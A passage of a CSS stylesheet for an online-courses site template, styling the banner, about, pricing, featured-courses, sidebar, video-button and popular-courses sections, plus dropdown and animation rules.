    align-items: center;
    padding: 25px 35px;
    border-radius: 10px;
}

.banner-area.standard .thumb .join .fun-fact {
    background: transparent;
    box-shadow: inherit !important;
    padding: 0;
    border-left: 1px solid #e7e7e7;
    padding-left: 20px;
}

.banner-area.standard .thumb .join i {
    display: inline-block;
    font-size: 60px;
    color: #3db166;
    margin-right: 15px;
}

.banner-area.standard .thumb .join h4 {
    font-weight: 600;
    margin-bottom: 0;
    font-size: 24px;
}

.banner-area.standard .thumb .join .fun-fact span {
    text-transform: uppercase;
    font-size: 11px;
    font-weight: 500;
}


.banner-area.standard .thumb::after {
    position: absolute;
    left: 50%;
    top: 50%;
    margin-top: -150px;
    content: "";
    height: 450px;
    width: 450px;
    border: 80px solid #ffffff;
    border-radius: 50%;
    z-index: -1;
    opacity: 0.3;
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;
    -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
    animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
    -webkit-animation-name: infiUpDown;
    animation-name: infiUpDown;
    -webkit-animation-duration: 2s;
    animation-duration: 2s;
}

.banner-area.standard form {
    margin: 0;
    margin-top: 40px;
}

.banner-area.standard form input {
    border-radius: 5px;
}

.banner-area.standard form button {
    background: transparent;
}

.banner-area.standard .content-box h1 {
    font-weight: 600;
    font-size: 46px;
    margin-bottom: 35px;
}

.banner-area.standard {
    padding-top: 60px;
}

/* Animated Shape */

.item-animated {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
  animation-timing-function: cubic-bezier(0.54, 0.085, 0.5, 0.92);
  -webkit-animation-name: infiUpDown;
  animation-name: infiUpDown;
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@keyframes infiUpDown {
  0% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }

  50% {
    -webkit-transform: translateY(-35px);
    transform: translateY(-35px);
  }

  100% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

@-webkit-keyframes infiUpDown {
  0% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }

  50% {
    -webkit-transform: translateY(-35px);
    transform: translateY(-35px);
  }

  100% {
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
  }
}

/* ============================================================== 
     # About Area
=================================================================== */
.about-area .our-features .item {
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 50px 30px;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  background-color: #ffffff;
}

.about-area.bg-dark .our-features .item {
  box-shadow: inherit;
}

.about-area.our-featues-area .our-features .item {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.about-area .our-features .item .icon, 
.about-area .our-features .item .info {
  display: table-cell;
  vertical-align: middle;
}

.about-area .thumb {
  padding-right: 35px;
  position: relative;
}

.overlay-video {
  left: 50%;
  margin-left: -15px;
  margin-top: -70px;
  position: absolute;
  top: 50%;
}

.about-area .overlay-video {
  margin-left: -15px;
}

.our-featues-area.inc-trending-courses .overlay-video {
  margin-left: -25px;
}

.about-area .about-info {
  overflow: hidden;
}

.about-area .about-info.item-block .info {
  margin-top: 30px;
}

.about-area .info > a {
  margin-top: 10px;
}

.seperator .border {
  border-bottom: 1px solid rgba(20, 23, 28, 0.1);
  margin-bottom: 50px;
  padding-bottom: 50px;
  overflow: hidden;
  float: left;
  width: 100%;
}

.about-area .our-features .item .icon {
  padding-right: 15px;
}

.about-area .our-features .item .icon i {
  display: inline-block;
  font-size: 80px;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.about-area.inc-trending-courses .our-features .item .icon i {
  display: inline-block;
}

.about-area .our-features.text-light .item .icon i {
  color: #ffffff;
}

.about-area .our-features.inc-counter .item .info h4 {
  margin: 0;
  text-transform: uppercase;
}

.about-area .our-features.inc-counter .item .info .timer {
  color: #ffffff;
  display: block;
  font-family: "Poppins",sans-serif;
  font-size: 40px;
  font-weight: 900;
  margin-bottom: 15px;
}

.about-area .our-features .item .info h4 {
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 5px;
  text-transform: uppercase;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  line-height: 1.3;
}

.about-area .our-features {
  float: left;
  width: 100%;
}

.about-area .our-features .item .info a {
  color: #666666;
  text-transform: uppercase;
}

.about-area .our-features.text-light .item .info a {
  color: #ffffff;
}

.about-area .info h1,
.about-area .info h2 {
  font-weight: 600;
  line-height: 1.3;
  margin-bottom: 25px;
  padding-bottom: 25px;
  position: relative;
  z-index: 1;
  text-transform: capitalize;
}

.about-area .info h1::before,
.about-area .info h2::before {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 0;
  position: absolute;
  width: 40px;
  z-index: 1;
}

.about-area .info h1::after,
.about-area .info h2::after {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 45px;
  position: absolute;
  width: 20px;
}

.about-area .info.less-bar h1::before, 
.about-area .info.less-bar h1::after {
  display: none;
}

.about-area .info.less-bar h1 {
  margin-bottom: 20px;
  padding-bottom: 0;
}

.about-area .info h5 {
  color: #666666;
  font-size: 18px;
  text-transform: uppercase;
}

.about-area .info h1 span,
.about-area .info h2 span {
  color: #3db166;
}

.about-area .info h4 {
  line-height: 30px;
  margin-bottom: 20px;
}

.our-features .item.mariner i {
  color: #307ad5;
}

.our-features .item.java i {
  color: #1ec1d9;
}

.our-features .item.malachite i {
  color: #10c45c;
}

.our-features .brilliantrose i {
  color: #e948ae;
}

.our-features .casablanca i {
  color: #f9bd44;
}

.our-features .emerald i {
  color: #47c58e;
}

.our-featues-area .about-info .thumb {
  padding-right: 0;
}


/* Nice Select CSS */
.nice-select {
  -webkit-tap-highlight-color: transparent;
  background-color: #fff;
  border: solid 1px #e8e8e8;
  box-sizing: border-box;
  clear: both;
  cursor: pointer;
  display: block;
  float: left;
  font-family: inherit;
  font-size: 14px;
  font-weight: normal;
  height: 50px;
  line-height: 50px;
  outline: none;
  padding-left: 18px;
  padding-right: 30px;
  position: relative;
  text-align: left !important;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap;
  width: 100%;
  margin-bottom: 15px;
  z-index: 1;
}

.nice-select:hover {
  border-color: #dbdbdb;
}

.nice-select:active, 
.nice-select.open, 
.nice-select:focus {
  border-color: #999;
}

.nice-select:after {
  border-bottom: 2px solid #999;
  border-right: 2px solid #999;
  content: '';
  display: block;
  height: 5px;
  margin-top: -4px;
  pointer-events: none;
  position: absolute;
  right: 12px;
  top: 50%;
  -webkit-transform-origin: 66% 66%;
  -ms-transform-origin: 66% 66%;
  transform-origin: 66% 66%;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: all 0.15s ease-in-out;
  transition: all 0.15s ease-in-out;
  width: 5px;
}

.nice-select.open:after {
  -webkit-transform: rotate(-135deg);
  -ms-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.nice-select.open .list {
    opacity: 1;
    pointer-events: auto;
    -webkit-transform: scale(1) translateY(0);
    -ms-transform: scale(1) translateY(0);
    transform: scale(1) translateY(0);
    overflow-y: auto !important;
    height: 200px;
}

.nice-select.disabled {
  border-color: #ededed;
  color: #999;
  pointer-events: none;
}

.nice-select.disabled:after {
  border-color: #cccccc;
}

.nice-select.wide {
  width: 100%;
}

.nice-select.wide .list {
  left: 0 !important;
  right: 0 !important;
}

.nice-select.right {
  float: right;
}

.nice-select.right .list {
  left: auto;
  right: 0;
}

.nice-select.small {
  font-size: 12px;
  height: 36px;
  line-height: 34px;
}

.nice-select.small:after {
  height: 4px;
  width: 4px;
}

.nice-select.small .option {
  line-height: 34px;
  min-height: 34px;
}

.nice-select .list {
  background-color: #fff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  -webkit-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  -o-box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  box-shadow: 0 0 0 1px rgba(68, 68, 68, 0.11);
  box-sizing: border-box;
  margin-top: 4px;
  opacity: 0;
  overflow: hidden;
  padding: 0;
  pointer-events: none;
  position: absolute;
  top: 100%;
  left: 0;
  -webkit-transform-origin: 50% 0;
  -ms-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transform: scale(0.75) translateY(-21px);
  -ms-transform: scale(0.75) translateY(-21px);
  transform: scale(0.75) translateY(-21px);
  -webkit-transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
  z-index: 9;
  width: 100%;
}

.nice-select .list:hover .option:not(:hover) {
  background-color: transparent !important;
}

.nice-select .option {
  cursor: pointer;
  font-weight: 400;
  line-height: 40px;
  list-style: none;
  min-height: 40px;
  outline: none;
  padding-left: 18px;
  padding-right: 29px;
  text-align: left;
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.nice-select .option:hover, 
.nice-select .option.focus, 
.nice-select .option.selected.focus {
  background-color: #f6f6f6;
}

.nice-select .option.selected {
  font-weight: bold;
}

.nice-select .option.disabled {
  background-color: transparent;
  color: #999;
  cursor: default;
}

.no-csspointerevents .nice-select .list {
  display: none;
}

.no-csspointerevents .nice-select.open .list {
  display: block;
}

/* ============================================================== 
     # Register
=================================================================== */
.course-offer-area .offer-box .row {
  display: flex;
  align-items: center;
}
.course-offer-area .offer-box .thumb {
  padding-right: 35px;
}
.course-offer-area .offer-box .info h2 {
  font-weight: 600;
  text-transform: uppercase;
}
.course-offer-area .offer-box .info h4 {
  font-weight: 500;
  margin-bottom: 30px;
  color: #666666;
}
.course-offer-area .offer-box .info .item {
  float: left;
  width: 25%;
  margin-top: 25px;
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  font-size: 16px;
}

.course-offer-area .offer-box .info .item span {
  display: block;
  font-size: 35px;
  line-height: 1;
  margin-bottom: 8px;
  color: #232323;
  font-weight: 700;
}

.course-offer-area .offer-box .info a {
  margin-top: 30px;
}


/* ============================================================== 
     # What you learn
=================================================================== */

.what-learn-area {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.what-learn-area::after {
    position: absolute;
    right: -120px;
    top: 300px;
    content: "";
    height: 500px;
    width: 70%;
    background: #ffffff;
    z-index: -1;
    transform: rotate(-20deg);
    opacity: 0.07;
}

.what-learn-area .row > .info {
  padding-right: 35px;
}

.what-learn-area .info h2 {
  font-weight: 600;
  margin-bottom: 30px;
  line-height: 1.3;
}


.what-learn-area .info p {
  margin-bottom: 0;
}

.what-learn-area .item a {
    display: block;
    padding: 30px;
    text-align: center;
    box-shadow: 0 5px 20px rgba(0,0,0,.1);
    background: #ffffff;
    border-radius: 13px;
}

.what-learn-area .single-item {
    margin-top: 30px;
}

.what-learn-area .categories {
    margin-top: -30px;
}

.what-learn-area .categories i {
    display: inline-block;
    color: #10c45c;
    font-size: 45px;
    margin-bottom: 25px;
}

.what-learn-area .categories .single-item:nth-child(2) i {
  color: #e948ae;
}

.what-learn-area .categories .single-item:nth-child(3) i {
  color: #f9bd44 ;
}

.what-learn-area .categories h4 {
    font-size: 16px;
    font-weight: 600;
    text-transform: capitalize;
    line-height: 1.4;
}

.what-learn-area .categories span {
    text-transform: uppercase;
    font-size: 10px;
    background: #f1f1f1;
    display: inline-block;
    padding: 3px 15px;
    border-radius: 20px;
    font-weight: 600;
}


/* ============================================================== 
     # Why Chose Us
=================================================================== */
.wcs-area .site-heading {
  margin-bottom: 20px;
}

.wcs-area .thumb, 
.wcs-area .content {
  display: table-cell;
  float: none;
  vertical-align: middle;
}

.wcs-area.content-default .thumb, 
.wcs-area.content-default .content {
  display: inline-block;
  float: left;
}

.wcs-area.content-default .content {
  padding: 0 15px;
}

.wcs-area .content {
  padding: 120px 50px;
  padding-right: 120px;
}

.wcs-area .item .icon, .wcs-area .item .info {
  display: table-cell;
  vertical-align: top;
}

.wcs-area .item .info {
  padding-left: 20px;
}

.wcs-area .item .icon i {
  border: 1px solid rgba(255, 255, 255, 0.2);
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  color: #3db166;
  display: inline-block;
  font-size: 50px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  width: 80px;
}

.wcs-area.bg-light .item .icon i {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  font-size: 40px;
}

.wcs-area .item .info h4 a {
  color: #ffffff;
  font-weight: 600;
  text-transform: capitalize;
}

.wcs-area.bg-light .item .info h4 a {
  color: #192f59;
}

.wcs-area .item .info p {
  color: #cccccc;
}

.wcs-area.bg-light .item .info p {
  color: #666666;
}

.wcs-area .item {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
  margin-bottom: 30px;
  padding-bottom: 30px;
}

.wcs-area.bg-light .item {
  border-bottom: inherit;
  margin-bottom: 50px;
  padding-bottom: 0;
}

.wcs-area .item .info p {
  margin: 0;
}

.wcs-area h2 {
  font-weight: 600;
  margin-bottom: 30px;
  padding-bottom: 20px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.wcs-area .item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}


/* ============================================================== 
     # Pricing
=================================================================== */

.pricing-area .pricing-simple .pricing-item {
  background: #ffffff none repeat scroll 0 0;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 30px;
  overflow: hidden;
  position: relative;
}

.pricing-area .equal-height {
  margin-bottom: 30px;
}

.pricing-area .pricing-item .pricing-header {
  background: #192f59 none repeat scroll 0 0;
  margin-bottom: 20px;
  padding: 30px 15px;
}

.pricing-area .pricing-item.active .pricing-header {
  background: #3db166 none repeat scroll 0 0;
}

.pricing-area .pricing-item h4 {
  font-weight: 600;
  text-transform: capitalize;
  color: #ffffff;
  margin-bottom: 10px;
}

.pricing-area .pricing-item h2 {
  color: #03173d;
  font-size: 60px;
  font-weight: 900;
  letter-spacing: -1px;
  color: #ffffff;
  margin-bottom: 0;
}

.pricing-area .pricing-item h2 sub {
  font-size: 16px;
  font-weight: 500;
  letter-spacing: 0;
  margin-left: 2px;
  text-transform: uppercase;
}

.pricing-area .pricing-item h2 sup {
  font-weight: 500;
}

.pricing-item li {
  border-top: 1px solid #e7e7e7;
  line-height: 45px;
  padding: 0 30px;
  text-transform: capitalize;
}

.pricing-item li:last-child, 
.pricing-item li:first-child, 
.pricing-item li:nth-child(2) {
  border: medium none;
}

.pricing-item .footer {
  margin-top: 15px;
}

.pricing-simple li.pricing-header span.badge {
  background: #3db166 none repeat scroll 0 0;
  border-radius: inherit;
  font-family: "Poppins",sans-serif;
  font-size: 12px;
  font-weight: 700;
  padding: 12px 0;
  position: absolute;
  right: -60px;
  text-transform: uppercase;
  top: 25px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  width: 200px;
}


/* ============================================================== 
     # Search Couse 
=================================================================== */
.our-featues-area .search-course {
  margin-bottom: 50px;
  overflow: hidden;
}

.our-featues-area .search-course .heading h2 {
  font-weight: 600;
  text-transform: capitalize;
}

.search-course form {
  margin: 50px auto auto;
  position: relative;
  width: 80%;
}

.search-course form button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  box-shadow: inherit;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  min-height: 50px;
  padding: 0 25px;
  position: absolute;
  right: 5px;
  text-transform: uppercase;
  top: 5px;
}

.search-course form button i {
  margin-left: 5px;
}

.search-course form input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid rgba(255, 255, 255, 0.2);
  -moz-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -webkit-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  -o-box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  box-shadow: -1px 3px 10px 0 rgba(0, 0, 0, 0.06);
  color: #ffffff;
  min-height: 60px;
  padding: 15px 25px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
}




/* ============================================================== 
     # Featured Courses 
=================================================================== */
.featured-courses-area .info h2 {
  font-weight: 600;
  line-height: 1.3;
  text-transform: capitalize;
  margin-top: -5px;
}

.featured-courses-area .info > h4 {
  color: #3db166;
  font-weight: 600;
  text-transform: uppercase;
}

.featured-courses-area .info > a {
  margin-top: 25px;
}

.featured-courses-area .bottom-info .item h4 {
  font-size: 15px;
  font-weight: 500;
  margin-bottom: 5px;
  text-transform: uppercase;
}

.featured-courses-area .bottom-info .item img {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  height: 50px;
  width: 50px;
}

.featured-courses-area .bottom-info .item {
  border-right: 1px solid #e7e7e7;
  display: inline-block;
  margin-right: 30px;
  padding-right: 30px;
  padding-top: 15px;
}

.featured-courses-area .bottom-info .item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.featured-courses-area .bottom-info .item .rating i {
  color: #3db166;
}

.featured-courses-area .bottom-info .item span {
  color: #666666;
  font-family: "Poppins",sans-serif;
  text-transform: uppercase;
}

.featured-courses-area .bottom-info {
  border-top: 1px solid #e7e7e7;
  margin-top: 25px;
}

.featured-courses-area h3 {
  font-size: 20px;
  font-weight: 600;
  margin-top: 25px;
  text-transform: uppercase;
}

.featured-courses-area .info ul li {
  display: block;
  margin-bottom: 10px;
  text-transform: capitalize;
}

.featured-courses-area .info ul li i {
  color: #3db166;
  margin-right: 10px;
}

.featured-courses-area .info ul li:last-child {
  margin: 0;
}

.featured-courses-area .info ul li i, 
.featured-courses-area .info ul li span {
  display: table-cell;
}

.featured-courses-area .info ul li span {
  padding-left: 10px;
}

.featured-courses-area .owl-stage-outer {
  padding-bottom: 15px;
}

.featured-courses-area {
  padding-bottom: 105px;
}

.featured-courses-area .featured-courses-carousel .owl-nav {
  margin: 0;
}

.featured-courses-area .featured-courses-carousel .owl-nav .owl-prev, 
.featured-courses-area .featured-courses-carousel .owl-nav .owl-next {
  background: #ffffff none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -webkit-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  -o-box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  box-shadow: 0 0 1px 1px rgba(20, 23, 28, 0.1), 0 3px 1px 0 rgba(20, 23, 28, 0.1);
  color: #666666;
  font-size: 25px;
  height: 45px;
  left: 0;
  line-height: 45px;
  margin-top: -23px;
  padding: 0;
  position: absolute;
  text-align: center;
  top: 50%;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 45px;
  opacity: 0;
}

.featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-prev, 
.featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-next {
  opacity: 1;
}

.featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-prev {
  left: -70px;
}

.featured-courses-area .featured-courses-carousel:hover .owl-nav .owl-next {
  right: -70px;
}

.featured-courses-area .featured-courses-carousel .owl-nav .owl-prev:hover, 
.featured-courses-area .featured-courses-carousel .owl-nav .owl-next:hover {
  background: #ffffff none repeat scroll 0 0;
  color: #3db166;
}

.featured-courses-area .featured-courses-carousel .owl-nav .owl-next {
  left: auto;
  right: 0;
}

.featured-courses-area .thumb {
  overflow: hidden;
  position: relative;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
}

.featured-courses-area .thumb .overlay a {
  content: "";
  height: 100%;
  left: -100%;
  opacity: 0;
  position: absolute;
  text-align: center;
  top: 0;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  width: 100%;
  z-index: 1;
}

.featured-courses-area .thumb .overlay a i {
  background: #3db166 none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  color: #192f59;
  height: 50px;
  line-height: 50px;
  margin-top: -20px;
  position: relative;
  text-align: center;
  top: 50%;
  width: 50px;
}

.featured-courses-area .thumb .overlay a::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0.5;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: -1;
}

.featured-courses-area .item .thumb:hover .overlay a {
  opacity: 1;
  left: 0;
}

.featured-courses-area .thumb .live-view {
  position: absolute;
  right: 15px;
  top: 15px;
  z-index: 9;
}

.featured-courses-area .thumb .live-view a {
  color: rgba(255, 255, 255, 0.8);
  display: inline-block;
  font-size: 20px;
  margin-left: 9px;
}

.featured-courses-area .thumb::after {
  background: #192f59 none repeat scroll 0 0;
  content: "";
  height: 100%;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  width: 100%;
  z-index: 1;
}

.featured-courses-area .item:hover .thumb::after {
  opacity: 0.5;
}

.our-featues-area.inc-trending-courses .col-md-6:nth-child(1) .item, 
.our-featues-area.inc-trending-courses .col-md-6:nth-child(2) .item {
  margin-top: 15px;
}



/* ============================================================== 
     # Home Sidebar 
=================================================================== */

.our-featues-area.inc-trending-courses .col-md-6 .item {
  margin-top: 30px;
}

.home-sidebar .trending-courses-items,
.home-sidebar .reg-form {
  background: #ffffff none repeat scroll 0 0;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 30px;
}

.reg-form input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.home-sidebar .sidebar-item > h4 {
  background: #192f59 none repeat scroll 0 0;
  font-weight: 600;
  margin: 0 !important;
  padding: 19px 30px;
  text-transform: uppercase;
  color: #ffffff;
}

.home-sidebar .sidebar-item.latest-posts .item,
.home-sidebar .sidebar-item.trending-courses-box .item {
  border-bottom: 1px solid #e7e7e7;
  margin-bottom: 15px;
  padding-bottom: 15px;
}

.home-sidebar .sidebar-item.trending-courses-box .item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

.home-sidebar .sidebar-item .item i {
  color: #3db166;
}

.home-sidebar .sidebar-item .item .rating {
  color: #666666;
}

.home-sidebar .sidebar-item .meta {
  color: #666666;
  font-family: "Poppins",sans-serif;
  margin-top: 10px;
  text-transform: uppercase;
}

.home-sidebar .sidebar-item .meta a {
  color: #666666;
}

.home-sidebar .sidebar-item .meta a:hover {
  color: #3db166;
}

.home-sidebar .sidebar-item h4 {
  line-height: 1.4;
  margin-bottom: 10px;
  text-transform: capitalize;
  font-weight: 600;
}

.home-sidebar .sidebar-item a:hover {
  color: #3db166;
}

.home-sidebar .sidebar-item .meta span {
  float: right;
}

.home-sidebar .sidebar-item .meta i {
  color: #666666;
  font-weight: 500;
  margin-right: 3px;
}

.more {
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.more:hover {
  color: #3db166;
}

.home-sidebar .sidebar-item {
  margin-bottom: 30px;
}

.home-sidebar .sidebar-item:last-child {
  margin: 0;
}

.home-sidebar .sidebar-item.trending-courses-box .thumb, 
.home-sidebar .sidebar-item.trending-courses-box .info {
  display: table-cell;
  vertical-align: top;
}

.home-sidebar .sidebar-item.trending-courses-box .thumb {
  height: 80px;
  padding-right: 0;
  width: 80px;
}

.home-sidebar .sidebar-item.trending-courses-box .info {
  padding-left: 15px;
}


/* ============================================================== 
     # Video Button Play
=================================================================== */
.video-area {
  position: relative;
}

.video-play-button {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  box-sizing: content-box;
  color: #ffffff;
  display: inline-block;
  font-size: 40px;
  margin-top: 50px;
  position: relative;
  width: 32px;
  z-index: 10;
}

.video-play-button:before {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #3db166  repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-animation: pulse-border 1500ms ease-out infinite;
  animation: pulse-border 1500ms ease-out infinite;
}

.video-play-button:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  background: #3db166  repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  transition: all 200ms;
  -webkit-transition: all 200ms;
  -moz-transition: all 200ms;
  -ms-transition: all 200ms;
  -o-transition: all 200ms;
}

.video-play-button:hover,
.video-play-button:focus {
  color: #ffffff;
}

.video-play-button:hover:after {
  background-color: #3db166;
}

@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }

  100% {
    -webkit-transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}

.video-play-button i {
  display: block;
  position: relative;
  z-index: 3;
  margin-left: 3px;
}

.video-area .overlay-video {
  padding-bottom: 35px;
}

.video-area h2 {
  font-weight: 600;
  padding-bottom: 20px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.video-area h2::after {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  position: absolute;
  width: 30px;
}

.video-area h2::before {
  background: #3db166 none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 2px;
  left: 50%;
  position: absolute;
  width: 30px;
  margin-left: -40px;
}

.video-area .video-info .overlay-video {
  display: inline-block;
  left: inherit;
  margin: 0;
  position: relative;
  top: inherit;
}


/* ============================================================== 
     # Popular Courses 
=================================================================== */
.popular-courses-items .item {
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
}

.circle .popular-courses-items .item {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.circle .popular-courses-items .item img {
  -webkit-border-radius: 5px 5px 0 0;
  -moz-border-radius: 5px 5px 0 0;
  border-radius: 5px 5px 0 0;
}

.popular-courses-items .thumb {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.popular-courses-items .thumb .overlay {
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
